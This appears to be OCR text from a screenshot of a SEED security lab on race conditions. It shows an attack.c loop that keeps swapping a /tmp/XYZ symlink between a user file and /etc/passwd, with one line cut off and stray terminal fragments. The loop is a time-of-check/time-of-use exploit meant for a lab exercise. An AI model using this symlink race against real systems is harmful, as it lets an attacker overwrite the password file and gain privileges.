 Terminator
vulp.c
attack.c
mo
1 #include <unistd.h>
2
3 int main(){
4
5 while(1){
6 unlink("/tmp/XYZ");
7 symlink("/home/seed/myfile", "/tmp/X
8 usleep(10000);
9
10 unlink("/tmp/XYZ");
11 symlink("/etc/passwd", "/tmp/XYZ");
12 usleep(10000);
13 }
14
15 return 0;
16 }
Attacker
S
root@VM: /home/seed/lab4
root@VM
[10/02/18]seed@VM:~/lab4$